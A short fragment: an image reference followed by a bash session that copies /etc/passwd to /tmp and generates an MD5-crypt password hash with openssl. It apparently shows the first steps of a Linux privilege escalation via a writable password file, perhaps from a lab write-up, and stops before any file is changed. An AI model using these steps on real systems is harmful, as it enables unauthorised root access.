 bash-4.2$ cd /tmp
bash-4.2$ cp /etc/passwd ./
bash-4.2$ openssl passwd -1 -salt abc vert16xx
$1$abc$2H0JEHV8dgQ1XqM3KjN3Y0
bash-4.2$